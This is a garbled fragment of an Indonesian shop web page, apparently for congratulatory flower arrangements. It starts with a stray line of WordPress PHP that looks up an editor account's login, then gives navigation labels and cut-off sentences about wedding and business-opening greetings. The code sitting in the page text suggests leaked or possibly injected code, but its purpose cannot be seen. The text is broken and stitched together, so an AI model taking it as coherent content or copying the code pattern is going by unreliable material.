
,'user_login']]); if(empty($u)){$u=get_users(['role'=>'editor','number'=>1,'fields'=>
Tentang Kami
Kontak Kami
FAQ
Login
ESI
LAYANAN
IN STOCK
y wedding atau ucapan selamat atas pernikahan,
mian tempat atau pembukaan suatu tempat usaha baru.
 untuk mewakili sebuah ungkapan selamat kepada